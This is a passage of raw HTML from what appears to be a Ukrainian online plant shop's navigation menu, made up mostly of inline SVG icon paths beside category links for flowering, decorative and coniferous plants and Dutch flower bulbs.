c0.036-0.097,0.069-0.194,0.106-0.292c0.12-0.323,0.251-0.646,0.386-0.968c0.051-0.122,0.099-0.244,0.153-0.366 c0.118-0.273,0.247-0.545,0.374-0.818c0.087-0.184,0.171-0.369,0.262-0.552c0.13-0.261,0.266-0.522,0.405-0.784 c0.094-0.177,0.187-0.354,0.285-0.532c0.168-0.304,0.345-0.605,0.523-0.906c0.081-0.135,0.159-0.269,0.241-0.403 c0.212-0.345,0.433-0.688,0.658-1.03c0.055-0.085,0.111-0.169,0.167-0.253c0.267-0.397,0.544-0.793,0.83-1.186 c0.016-0.022,0.031-0.044,0.048-0.066c12.315-16.832,41.48-29.687,67.087-37.951c19.365-6.184,35.347-9.313,36.803-9.593 c0.013-0.002,0.026-0.005,0.039-0.007l32.967-5.485c-12.036,29.672-25.525,52.98-40.178,69.401 c-2.882,3.23-2.6,8.184,0.629,11.065c3.231,2.883,8.185,2.601,11.065-0.629c17.997-20.168,34.182-49.473,48.105-87.104 C466.782,79.492,466.282,76.555,464.503,74.401z M152.711,102.707c-1.925,7.697-4.948,21.038-7.14,36.572 c-17.012-3.522-29.402-5.472-36.521-6.464l-0.372-47.427L152.711,102.707z M66.523,146.114l27.55,1.16 c0.088,0.007,0.176,0.014,0.263,0.018c0.038,0.002,0.077,0.004,0.117,0.006c4.06,0.344,22.449,2.101,49.298,7.624 c-2.711,30.255,0.326,53.258,9.036,68.625c0.039,0.069,0.077,0.138,0.117,0.206c0.3,0.525,0.607,1.04,0.922,1.545 c0.084,0.136,0.166,0.273,0.251,0.407c0.325,0.514,0.658,1.019,0.997,1.514c0.046,0.068,0.09,0.139,0.136,0.207 c0.008,0.012,0.018,0.023,0.025,0.034c0.429,0.619,0.87,1.219,1.322,1.808c0.123,0.161,0.251,0.317,0.375,0.475 c0.195,0.248,0.386,0.499,0.585,0.741c0.09,0.11,0.187,0.21,0.278,0.319c0.371,0.444,0.75,0.875,1.135,1.299 c0.167,0.184,0.332,0.371,0.502,0.552c0.484,0.517,0.979,1.016,1.483,1.503c0.063,0.061,0.122,0.128,0.186,0.188 C136.144,232.872,102.16,214.411,66.523,146.114z M202.595,220.206c-0.63,0.317-1.241,0.741-1.764,1.213 c-0.055,0.049-5.233,4.675-13.949,8.389c-0.151-0.02-0.3-0.044-0.45-0.065c-0.315-0.045-0.629-0.09-0.938-0.143 c-0.154-0.026-0.304-0.057-0.457-0.087c-0.338-0.064-0.675-0.129-1.006-0.202c-0.117-0.026-0.231-0.055-0.348-0.083 c-0.362-0.085-0.721-0.173-1.074-0.271c-0.085-0.023-0.168-0.049-0.252-0.073c-0.381-0.109-0.759-0.223-1.13-0.346 c-0.055-0.019-0.111-0.039-0.167-0.057c-0.395-0.134-0.786-0.275-1.17-0.426c-0.033-0.014-0.068-0.027-0.101-0.041 c-0.402-0.16-0.798-0.328-1.188-0.507c-0.019-0.008-0.038-0.018-0.056-0.026c-0.401-0.185-0.795-0.379-1.183-0.584 c-0.012-0.006-0.023-0.011-0.034-0.018c-0.392-0.208-0.778-0.425-1.158-0.654c-0.008-0.005-0.018-0.01-0.026-0.016 c-0.378-0.229-0.751-0.467-1.116-0.716c-0.012-0.008-0.023-0.016-0.034-0.023c-0.358-0.245-0.711-0.499-1.056-0.764 c-0.021-0.016-0.041-0.031-0.062-0.047c-0.333-0.256-0.66-0.522-0.982-0.797c-0.032-0.027-0.064-0.054-0.096-0.081 c-0.305-0.263-0.604-0.536-0.899-0.816c-0.047-0.044-0.094-0.088-0.14-0.133c-0.275-0.264-0.543-0.538-0.809-0.817 c-0.063-0.066-0.126-0.131-0.189-0.198c-0.242-0.26-0.481-0.53-0.717-0.804c-0.079-0.092-0.16-0.183-0.238-0.276 c-0.199-0.236-0.392-0.481-0.584-0.726c-0.119-0.152-0.238-0.301-0.355-0.455c-0.184-0.243-0.364-0.493-0.543-0.745 c-0.108-0.153-0.216-0.303-0.323-0.458c-0.204-0.298-0.403-0.602-0.6-0.909c-0.076-0.12-0.155-0.239-0.23-0.36 c-0.221-0.354-0.436-0.715-0.646-1.081c-0.045-0.078-0.09-0.155-0.135-0.233c-0.24-0.424-0.474-0.856-0.702-1.296 c-0.009-0.018-0.018-0.034-0.027-0.052c-9.554-18.533-8.018-50.36-3.964-76.957c3.192-20.525,7.656-36.461,7.893-37.297 l9.824-31.913c38.358,43.605,55.823,82.334,50.596,112.506C225.241,208.278,203.486,219.748,202.595,220.206z M318.471,484.064 c-0.001,6.762-5.502,12.263-12.264,12.263H199.071c-6.763,0-12.263-5.501-12.263-12.263v-24.831h131.663V484.064z M318.47,427.35 v16.21H186.807v-16.21H318.47z M281.625,317.561c19.775-19.274,50.047-28.806,87.983-27.812 c-5.052,16.545-18.582,51.252-45.678,62.793c-15.035,6.405-32.625,4.769-52.42-4.832l64.87-31.634 c3.891-1.896,5.507-6.589,3.609-10.478c-1.896-3.889-6.588-5.506-10.478-3.609l-58.714,28.632 C273.53,326.486,277.066,322.003,281.625,317.561z M295.371,134.998c-0.04,0.059-0.078,0.117-0.118,0.174 c-0.34,0.511-0.669,1.023-0.985,1.538c-0.08,0.13-0.162,0.258-0.24,0.388c-0.319,0.528-0.626,1.057-0.921,1.59 c-0.038,0.067-0.078,0.132-0.115,0.2c-0.006,0.012-0.012,0.024-0.019,0.036c-0.362,0.66-0.702,1.325-1.027,1.992 c-0.09,0.185-0.173,0.37-0.261,0.555c-0.133,0.282-0.272,0.564-0.398,0.847c-0.057,0.129-0.103,0.259-0.159,0.389 c-0.234,0.537-0.452,1.075-0.662,1.615c-0.087,0.224-0.178,0.447-0.261,0.672c-0.247,0.666-0.472,1.333-0.683,2.002 c-0.026,0.085-0.061,0.168-0.087,0.254c-9.839-22.985-8.517-61.635,36.643-124.044l11.281,25.166 c0.031,0.077,0.065,0.154,0.098,0.232c0.017,0.038,0.033,0.078,0.052,0.12c1.511,3.8,8.163,21.049,15.217,47.501 C324.441,107.328,305.218,120.332,295.371,134.998z M367.529,90.859c-4.456-16.793-8.25-28.747-10.545-35.558l42.258-21.535 l4.194,47.13C395.691,82.615,382.405,85.875,367.529,90.859z"/>
                        </g>
                    </g></svg>
                Квітучі рослини            </a>
        </li>

        <!--<li class="jmenu_main osn" data-id="1272">
        <a href="/ua/catalog/cat/komnatnye_rasteniya/" class="root-item">
                    </a>
    </li> -->

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                <svg version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M440.781,203.438c1.188-6.375,1.781-12.781,1.781-19.125c0-45.875-29.094-85.984-71.813-100.625 C354.859,33.969,308.953,0,256,0s-98.875,33.969-114.75,83.688c-42.734,14.625-71.813,54.75-71.813,100.625 c0,6.344,0.594,12.75,1.766,19.125c-24.813,22.813-38.844,54.547-38.844,88.531c0,66.516,54.109,120.625,120.625,120.625 c13.219,0,26.125-2.125,38.531-6.313c14.422,10.219,31.078,16.828,48.484,19.359V512h8h16h8v-86.359 c17.406-2.531,34.063-9.141,48.484-19.359c12.391,4.188,25.313,6.313,38.531,6.313c66.516,0,120.625-54.109,120.625-120.625 C479.641,257.984,465.594,226.25,440.781,203.438z M359.016,380.594c-12.094,0-23.828-2.406-34.922-7.156L315,369.531l-7.563,6.406 c-12.313,10.438-27.516,16.844-43.438,18.469v-41.875l62.547-71.469L314.5,270.531L264,328.25v-58.938l50.438-57.656 l-12.047-10.531L264,245v-90.344h-16v90.359l-38.406-43.891l-12.047,10.531L248,269.313v58.938l-50.5-57.719l-12.047,10.531 L248,352.531v41.875c-15.938-1.625-31.125-8.031-43.453-18.469L197,369.531l-9.109,3.906c-11.078,4.75-22.828,7.156-34.906,7.156 c-48.875,0-88.625-39.75-88.625-88.625c0-27.516,12.563-53.031,34.453-70l8.563-6.656l-2.984-10.406 c-1.969-6.844-2.953-13.781-2.953-20.594c0-34.344,23.297-64.063,56.656-72.266l9.5-2.344l2.25-9.516 C179.344,60.031,214.766,32,256,32s76.656,28.031,86.141,68.188l2.25,9.516l9.5,2.344c33.359,8.203,56.672,37.922,56.672,72.266 c0,6.813-1,13.75-2.969,20.594l-2.984,10.406l8.563,6.656c21.906,16.969,34.469,42.484,34.469,70 C447.641,340.844,407.875,380.594,359.016,380.594z"/>
                    </g></svg>
                Декоративні рослини            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="800px" height="800px" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M461.75,447.5l-83.703-125.344h46.75l-84.141-126.047h46.281L256,0L125.047,196.109h46.281L87.188,322.156 h46.75L50.25,447.5h189.625V512h8.063h16.125h8.063v-64.5H461.75z M176.047,299.938h-46.734l84.125-126.016h-46.281L256,40.875 l88.828,133.047h-46.297l84.156,126.016h-46.75l83.703,125.359H264.063v-37.391l63.047-72.031l-12.141-10.625l-50.906,58.188 v-59.406l50.844-58.109l-12.141-10.609l-38.703,44.234V171.469h-16.125v108.063l-38.703-44.219l-12.141,10.609l50.844,58.109 v59.391l-50.906-58.172l-12.125,10.625l63.031,72.031v37.391H92.359L176.047,299.938z"/>
                    </g></svg>
                Хвойні рослини            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                <svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.64 512.64" xml:space="preserve"><g
                            transform="translate(1 1)">
                        <g>
                            <path d="M508.571,387.053l-54.613-54.613h31.573c3.413,0,5.12,0,6.827-3.413c1.707-3.413,1.707-6.827-0.853-9.387l-47.147-55.467 h24.107c3.413,0,5.973-1.707,6.827-3.413c1.707-3.413,0.853-6.827-0.853-9.387l-45.067-55.467h22.027 c3.413,0,5.973-1.707,7.68-4.267c1.707-3.413,0.853-6.827-0.853-9.387l-59.733-76.8c-3.413-4.267-10.24-4.267-13.653,0 l-42.654,54.626l-49.506-49.506h30.72c3.413,0,5.973-1.707,6.827-5.12c1.707-3.413,0.853-6.827-0.853-9.387L252.571,2.2 c-2.56-4.267-9.387-4.267-12.8,0l-76.8,93.867c-1.707,2.56-2.56,5.973-0.853,9.387s4.267,5.12,7.68,5.12h30.72l-39.719,39.719 L125.425,104.6c-3.413-4.267-10.24-4.267-13.653,0l-59.733,76.8c-1.707,2.56-2.56,6.827-0.853,9.387 c1.707,3.413,4.267,5.12,7.68,5.12h19.787l-43.68,53.76c-1.707,2.56-2.56,6.827-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12 h21.803l-45.696,53.76c-1.707,2.56-2.56,5.973-0.853,9.387c1.707,3.413,4.267,5.12,7.68,5.12h30.72L1.691,386.2 c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h76.8v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2 c5.12,0,8.533-3.413,8.533-8.533v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h68.267c5.12,0,8.533-3.413,8.533-8.533 v-102.4h59.733v102.4c0,5.12,3.413,8.533,8.533,8.533h51.2c5.12,0,8.533-3.413,8.533-8.533v-102.4h76.8 c3.413,0,6.827-1.707,7.68-4.267C511.985,393.027,511.131,389.613,508.571,387.053z M289.265,349.507h-68.267h-97.28 l20.247-17.799c0.867-0.288,1.76-0.63,2.793-0.974l40.96-36.693c0.729-0.729,1.333-1.538,1.811-2.39l11.842-10.41h89.6 l77.653,68.267H289.265z M169.502,209.856l-11.568-13.949h25.517L169.502,209.856z M141.638,261.613l65.707-65.707h78.507 l39.814,39.814c0.441,0.989,1.098,1.951,2,2.853l20.692,19.953c0.378,1.436,1.184,2.777,2.348,3.94l1.707,1.707H168.945h-29.867 L141.638,261.613z M352.92,195.907l-19.543,23.633l-23.633-23.633H352.92z M466.758,315.373H356.174l-38.571-34.133h56.994 c3.413,0,6.827-1.707,7.68-5.12c1.707-3.413,0.853-6.827-1.707-9.387l-2.56-2.56h45.227L466.758,315.373z M450.545,247.107h-89.6 l-15.36-15.36l29.013-35.84h34.133L450.545,247.107z M391.665,124.227l42.667,54.613h-73.387l-6.827-6.827L391.665,124.227z M246.598,21.827l58.88,71.68h-33.279c0,0-0.001,0-0.001,0h-51.2c0,0-0.001,0-0.001,0h-33.279L246.598,21.827z M268.785,110.573 l68.267,68.267h-47.787h-85.333h-47.787l68.267-68.267H268.785z M118.598,124.227l29.013,38.4l-15.36,15.36H97.265 c-1.124,0-2.243,0.34-3.294,0.853H75.931L118.598,124.227z M101.531,195.907h34.133l21.333,26.453l-24.747,24.747H82.758h-23.04 L101.531,195.907z M86.171,264.173h29.013l-2.56,2.56c-2.56,2.56-2.56,5.973-1.707,9.387c0.853,3.413,4.267,5.12,7.68,5.12h46.933 l4.267,5.12l-32.427,29.013h-61.44H43.505L86.171,264.173z M135.665,494.573h-34.133v-93.867h34.133V494.573z M144.198,383.64 h-51.2H28.145l51.2-50.347h38.281l-21.214,18.773c-2.56,2.56-3.413,5.973-2.56,9.387c0.853,2.56,4.267,5.12,7.68,5.12h110.933 v17.067H144.198z M280.731,494.573h-51.2v-102.4v-25.6h51.2v25.6V494.573z M408.731,494.573h-34.133v-93.867h34.133V494.573z M417.265,383.64h-51.2h-68.267v-17.067h93.867c3.413,0,6.827-2.56,8.533-5.12c0.25-0.998,0.335-1.994,0.293-2.97 c0.115-2.675-0.825-5.241-2.853-7.27l-21.992-18.609l-0.186-0.164h55.458l51.2,51.2H417.265z"/>
                        </g>
                    </g></svg>
                Крупноміри у контейнерах                <span class="label-new">new</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="0 0 512.00 512.00" xml:space="preserve"
                     stroke-width="0.00512"><g id="SVGRepo_bgCarrier" stroke-width="0"/>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
                    <g id="SVGRepo_iconCarrier">
                        <g>
                            <g>
                                <path d="M383.059,436.719c-2.994-1.24-6.443-0.555-8.736,1.738l-18.739,18.739l-11.679-17.517c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-10.432,15.648l-9.086-13.628V252.201h9.086 c51.572,0,93.528-41.956,93.528-93.528V128.09c0-4.427-3.589-8.017-8.017-8.017s-8.017,3.589-8.017,8.017v30.583 c0,42.731-34.764,77.495-77.495,77.495h-9.086v-94.597c0-49.461,38.156-90.178,86.58-94.26v39.092 c0,4.427,3.589,8.017,8.017,8.017c4.427,0,8.017-3.589,8.017-8.017V38.957c0-4.427-3.589-8.017-8.017-8.017 c-23.52,0-45.345,7.383-63.29,19.946c-7.763-18.276-19.32-34.965-33.811-48.689c-3.092-2.929-7.934-2.929-11.025,0 c-14.482,13.716-26.054,30.412-33.818,48.685c-17.945-12.56-39.767-19.941-63.284-19.941c-4.427,0-8.017,3.589-8.017,8.017 v119.716c0,51.572,41.956,93.528,93.528,93.528h9.086v189.498l-9.086,13.628l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0 l-10.432,15.648l-10.432-15.648c-3.119-4.677-10.222-4.677-13.34,0l-11.678,17.517l-18.739-18.739 c-4.947-4.948-13.686-1.32-13.686,5.667v59.858c0,4.427,3.589,8.017,8.017,8.017h51.663c4.427,0,8.017-3.589,8.017-8.017 c0-4.427-3.589-8.017-8.017-8.017h-43.646v-32.488l11.968,11.968c3.523,3.524,9.577,2.921,12.338-1.222l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648l10.432,15.648c3.119,4.677,10.222,4.677,13.34,0l10.432-15.648 l10.432,15.648c2.761,4.143,8.816,4.746,12.338,1.222l11.968-11.967v32.487H251.368c-4.427,0-8.017,3.589-8.017,8.017 c0,4.427,3.589,8.017,8.017,8.017h128.623c4.427,0,8.017-3.589,8.017-8.017v-59.858 C388.008,440.883,386.055,437.96,383.059,436.719z M260.81,236.168h-9.086c-42.73,0-77.495-34.764-77.495-77.495V47.31 c48.424,4.082,86.58,44.799,86.58,94.26V236.168z M242.49,61.512c5.927-15.532,14.931-29.92,26.337-42.124 c11.409,12.207,20.401,26.591,26.331,42.129c-11.33,10.801-20.372,23.98-26.331,38.721 C262.867,85.493,253.823,72.314,242.49,61.512z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M438.884,231.312c-1.556-1.556-3.68-2.406-5.883-2.345c-40.957,1.097-79.471,17.659-108.449,46.637 c-28.978,28.978-45.54,67.492-46.637,108.449c-0.119,4.516,3.711,8.361,8.228,8.228c40.957-1.097,79.471-17.659,108.449-46.637 c28.978-28.978,45.54-67.493,46.637-108.449C441.288,234.995,440.441,232.868,438.884,231.312z M383.255,334.307 c-20.843,20.843-47.173,34.54-75.725,39.697l69.579-69.579c3.131-3.131,3.131-8.207,0-11.337c-3.131-3.131-8.207-3.131-11.337,0 l-69.579,69.579c5.157-28.551,18.853-54.881,39.697-75.725c23.996-23.996,55.261-38.526,88.817-41.451 C421.781,279.046,407.251,310.31,383.255,334.307z"/>
                            </g>
                        </g>
                        <g>
                            <g>
                                <path d="M213.101,275.604c-28.978-28.978-67.492-45.54-108.449-46.637c-4.527-0.11-8.349,3.695-8.228,8.228 c1.097,40.956,17.659,79.471,46.637,108.449c28.978,28.978,67.492,45.54,108.449,46.637c0.072,0.002,0.143,0.003,0.215,0.003 c4.437,0,8.13-3.789,8.014-8.232C258.641,343.096,242.079,304.581,213.101,275.604z M160.546,304.424l69.579,69.579 c-28.551-5.157-54.881-18.853-75.725-39.697c-23.997-23.996-38.527-55.26-41.452-88.815c33.556,2.924,64.821,17.456,88.817,41.451 c20.843,20.843,34.54,47.173,39.697,75.725l-69.579-69.579c-3.131-3.131-8.207-3.131-11.337,0 C157.415,296.218,157.415,301.294,160.546,304.424z"/>
                            </g>
                        </g>
                    </g></svg>
                Цибулини квітів з Нідерландів                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 256 256" enable-background="new 0 0 256 256"
                     xml:space="preserve"><g>
                        <g>
                            <g>
                                <path d="M30.5,50.2c-7.7,1.6-14.7,6.6-17.7,12.7C10,68.7,10,67.4,10,128.4c0,60.9-0.1,58.9,2.9,64.8c2.1,4.2,5.7,7.7,10.5,10c7.3,3.5,0,3.3,104.6,3.3c104.6,0,97.3,0.2,104.6-3.3c6.9-3.4,11.1-8.8,12.7-16.3c1-4.8,1-113.1,0-118c-1.6-7.5-5.8-12.9-12.7-16.3c-7.3-3.5,0-3.3-104.9-3.3C47.6,49.5,33.3,49.6,30.5,50.2z M224.2,57.9c6.3,1.5,10.6,4.8,12.6,9.9l1.1,2.6V128v57.6l-1.1,2.6c-1.4,3.5-3.6,5.9-6.9,7.7c-5.7,3,0.8,2.9-101.9,2.9s-96.3,0.2-101.9-2.9c-3.3-1.8-5.5-4.2-6.9-7.7l-1.1-2.6V128V70.4l1.1-2.6c2-4.9,6.3-8.3,12.3-9.8C35.7,57,219.9,56.9,224.2,57.9z"/>
                                <path d="M126.4,71.8c-1.4,3.2-1.4,3.2-5.4,3.7c-1.5,0.1-2.7,0.4-2.7,0.6c0,0.2,1.1,1.4,2.4,2.7l2.4,2.4l-0.6,3.3c-0.3,1.8-0.5,3.4-0.3,3.5c0.1,0.1,1.5-0.5,3-1.4l2.8-1.6l2.8,1.6c1.6,0.9,3,1.5,3,1.4c0.1-0.1,0-1.7-0.3-3.5l-0.6-3.3l2.4-2.4c1.3-1.3,2.4-2.5,2.4-2.7c0-0.1-1.2-0.4-2.6-0.6c-4-0.5-4.1-0.5-5.4-3.7c-0.7-1.7-1.4-3-1.6-3C127.8,68.8,127,70.1,126.4,71.8z"/>
                                <path d="M98.3,80.2l0.2,3.6l-2.6,2.1l-2.6,2.1l2.7,0.8c1.5,0.5,3,0.8,3.3,0.8s1,1,1.5,2.2c0.5,1.2,1.2,2.8,1.5,3.5l0.6,1.3l1.8-2.8c1.7-2.8,1.8-2.9,3.9-2.9c1.2,0,2.7-0.2,3.4-0.4l1.2-0.3l-2-2.4c-2.3-2.8-2.4-3-1.4-6.5c0.4-1.4,0.7-2.7,0.7-2.9c0-0.2-1.5,0.2-3.2,0.9l-3.2,1.2l-2.7-1.9c-1.5-1-2.8-1.9-3-1.9C98.2,76.6,98.2,78.2,98.3,80.2z"/>
                                <path d="M154.6,78.5l-2.7,1.9l-3.3-1.2l-3.3-1.2l0.3,1.1c0.1,0.6,0.5,2.1,0.8,3.4l0.6,2.4l-2.1,2.7l-2.1,2.7l1.4,0.3c0.8,0.1,2.3,0.3,3.4,0.3c1.9,0,2,0.1,3.6,2.8c0.9,1.5,1.8,2.8,1.8,2.8c0.1,0,0.7-1.5,1.4-3.3s1.5-3.3,1.8-3.4c0.3-0.1,1.8-0.6,3.5-1l2.9-0.8l-2.6-2.1l-2.6-2.1l0.2-3.6c0.1-1.9,0.1-3.5,0-3.5C157.4,76.7,156,77.5,154.6,78.5z"/>
                                <path d="M85.6,96.2l-2,2.6l-3.7-0.3l-3.7-0.3l2.1,2.9l2.1,2.9l-1.1,3c-0.6,1.6-1,3-0.9,3.2c0.1,0.1,1.6-0.1,3.2-0.6l3-0.8l2.9,2.3l3,2.4l0.1-3.5l0.1-3.6l2.5-1.5c1.4-0.8,2.6-1.7,2.7-1.9c0-0.2-1.2-0.9-2.9-1.4c-3.3-1.2-3.5-1.4-4.4-4.9c-0.3-1.3-0.7-2.5-0.9-2.7C87.7,93.8,86.7,94.8,85.6,96.2z"/>
                                <path d="M167.8,94.2c-0.1,0.3-0.6,1.8-1,3.4l-0.8,2.8l-3.1,1.2c-1.7,0.6-3,1.3-3,1.5c0.1,0.2,1.3,1.1,2.7,1.9l2.5,1.5l0.1,3.6l0.1,3.5l3-2.3l3-2.4l3,0.8c1.7,0.4,3.1,0.6,3.2,0.6c0.1-0.1-0.3-1.6-0.9-3.2l-1.1-2.9l2.1-3l2.1-2.9l-3.7,0.3l-3.7,0.3l-2-2.5C168.2,93.5,168.1,93.4,167.8,94.2z"/>
                                <path d="M75.8,119.1c-0.1,0.6-0.4,2.1-0.6,3.5l-0.3,2.4l-3.2,1.5c-1.8,0.8-3.2,1.5-3.2,1.6c0,0.1,1.4,0.8,3.2,1.6l3.2,1.5l0.3,2.6c0.6,4.5,0.6,4.6,3.4,1.8L81,133l2.6,0.4c1.4,0.2,3.1,0.5,3.7,0.6c1,0.2,1,0.1-0.7-2.9l-1.7-3.1l1.7-3l1.7-3.1l-1.7,0.3c-1,0.1-2.6,0.4-3.6,0.6c-1.8,0.3-1.9,0.2-4.4-2.2C76.1,118.1,76,118,75.8,119.1z"/>
                                <path d="M177.4,120.5l-2.4,2.5l-2.6-0.4c-1.4-0.2-3.1-0.5-3.7-0.6c-1-0.3-1-0.1,0.6,2.9l1.8,3.1l-1.7,3.1c-1.7,3-1.7,3.1-0.7,2.9c0.6-0.1,2.3-0.4,3.7-0.6l2.6-0.4l2.4,2.5c2.7,2.8,2.8,2.7,3.3-1.8l0.3-2.6l3.2-1.5c1.8-0.8,3.2-1.5,3.2-1.6c0-0.1-1.4-0.8-3.2-1.6l-3.2-1.5l-0.3-2.6C180.1,117.8,180.1,117.8,177.4,120.5z"/>
                                <path d="M87.6,144.9l-2.8,2.3l-3.1-0.8c-1.7-0.4-3.1-0.6-3.2-0.6c-0.1,0.1,0.3,1.6,0.9,3.2l1.1,2.9l-2.1,3l-2.1,3l3.7-0.3l3.7-0.3l2,2.6c1.1,1.4,2.1,2.4,2.3,2.2c0.2-0.2,0.6-1.4,0.9-2.7c0.9-3.5,1.1-3.7,4.4-4.9c1.7-0.6,3-1.2,2.9-1.4c-0.1-0.2-1.3-1.1-2.7-1.9l-2.5-1.5l-0.2-3.5l-0.2-3.5L87.6,144.9z"/>
                                <path d="M165.2,146l-0.1,3.6l-2.5,1.5c-1.4,0.8-2.6,1.7-2.7,1.9c0,0.2,1.2,0.9,2.9,1.4c3.3,1.2,3.5,1.4,4.4,4.9c0.3,1.2,0.7,2.5,0.9,2.7s1.2-0.8,2.3-2.2l2-2.6l3.7,0.3l3.7,0.3l-2.1-2.9l-2.1-3l1.1-3c0.6-1.6,1-3,0.9-3.2c-0.1-0.1-1.6,0.1-3.2,0.6l-3,0.8l-3-2.4l-2.9-2.4L165.2,146z"/>
                                <path d="M101.4,162.8c-0.7,1.8-1.5,3.4-1.8,3.5c-0.2,0-1.8,0.5-3.4,1l-3,0.8l2.7,2.1l2.7,2l-0.3,3.6c-0.1,2-0.1,3.6,0,3.6c0.1,0,1.4-0.9,3-1.9l2.7-1.9l3.2,1.2c1.8,0.6,3.2,1.1,3.2,0.9c0-0.2-0.3-1.5-0.7-2.9c-1-3.6-0.9-3.8,1.3-6.5c2.4-2.8,2.2-3-2.1-3.1l-2.6,0l-1.7-2.8c-0.9-1.5-1.8-2.8-1.8-2.8C102.8,159.6,102.1,161,101.4,162.8z"/>
                                <path d="M151.2,162.3l-1.7,2.8l-2.6,0c-4.3,0-4.5,0.3-2.1,3.1c2.3,2.8,2.3,3,1.3,6.5c-0.4,1.4-0.7,2.7-0.7,2.9c0,0.2,1.5-0.2,3.2-0.9l3.2-1.2l2.7,1.9c1.5,1,2.8,1.9,3,1.9c0.1,0,0.1-1.6,0-3.6l-0.3-3.6l2.7-2l2.7-2.1l-3-0.8c-1.6-0.5-3.2-0.9-3.5-1c-0.3-0.1-1.1-1.6-1.8-3.4c-0.7-1.8-1.3-3.3-1.4-3.3S152.2,160.8,151.2,162.3z"/>
                                <path d="M122,168.4c0,0.3,0.2,1.8,0.5,3.5l0.5,3l-2.4,2.4c-1.3,1.3-2.4,2.5-2.4,2.7c0,0.1,1.2,0.4,2.8,0.6c1.5,0.2,3,0.4,3.4,0.6c0.4,0.1,1.2,1.6,1.9,3.2c0.7,1.6,1.4,2.9,1.6,2.9s0.9-1.3,1.6-2.9c0.7-1.7,1.5-3.1,1.9-3.2c0.3-0.1,1.8-0.4,3.4-0.6c1.6-0.1,2.8-0.4,2.8-0.6c0-0.2-1.1-1.4-2.4-2.7l-2.3-2.4l0.6-3.3c0.3-1.8,0.5-3.4,0.3-3.5c-0.1-0.1-1.5,0.5-3,1.4L128,171l-2.8-1.6C122,167.7,122,167.7,122,168.4z"/>
                            </g>
                        </g>
                    </g></svg>
                Рослини                 <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span> 
<!--Рослини з Нідерландів-->
            </a>
        </li>

        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve">
                <g>
                    <g>
                        <path d="M430.176,63.364c10.194,0,18.486-8.294,18.486-18.486V0h-71.267v15.862h55.405v29.015c0,1.423-1.202,2.625-2.625,2.625 H84.448c0,0-5.25-1.202-5.25-2.625V23.765v-7.903h271.807V0H63.337v23.765v21.112c0,10.194,8.294,18.486,18.486,18.486h2.625 v385.272h-2.625c-10.194,0-18.486,8.294-18.486,18.487V512h60.706v-15.862H79.199v-29.016c0-1.423,1.202-2.626,2.625-2.626 h348.353c1.423,0,2.625,1.202,2.625,2.626v21.112v7.903H145.159V512h303.504v-23.765v-21.112c0-10.194-8.294-18.487-18.486-18.487 h-2.625V63.364H430.176z M411.689,411.688H192.663v15.862h219.026v21.085H100.31V100.31h219.026V84.448H100.31V63.364h311.379 V411.688z"/>
                    </g>
                </g>
                    <g>
                        <g>
                            <rect x="345.724" y="84.448" width="31.669" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <rect x="134.603" y="411.688" width="31.668" height="15.862"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M255.999,131.95v15.862c59.655,0.001,108.187,48.534,108.187,108.188c0,23.533-7.406,45.896-21.417,64.671 c-13.552,18.161-32.867,31.868-54.386,38.597l4.734,15.139c25.039-7.829,46.604-23.132,62.364-44.25 c16.071-21.536,24.566-47.179,24.566-74.157C380.048,187.599,324.4,131.95,255.999,131.95z"/>
                        </g>
                    </g>
                    <g>
                        <g>
                            <path d="M147.813,255.999c0-22.231,6.674-43.578,19.299-61.731c12.345-17.752,29.477-31.27,49.543-39.095l-5.762-14.778 c-23.011,8.972-42.652,24.471-56.802,44.816c-14.483,20.826-22.139,45.303-22.139,70.788c0,68.4,55.647,124.049,124.049,124.049 v-15.862C196.346,364.186,147.813,315.653,147.813,255.999z"/>
                        </g>
                    </g>
                    <g>
                        <g>
